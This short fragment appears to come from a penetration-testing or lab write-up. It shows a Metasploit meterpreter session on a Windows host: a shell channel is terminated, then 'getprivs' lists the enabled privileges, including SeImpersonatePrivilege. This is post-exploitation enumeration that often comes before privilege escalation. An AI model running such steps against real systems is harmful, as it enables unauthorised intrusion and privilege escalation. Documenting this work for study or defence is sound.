 c:\Windows\System32>^C
Terminate channel 1? [y/N]  y
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
meterpreter >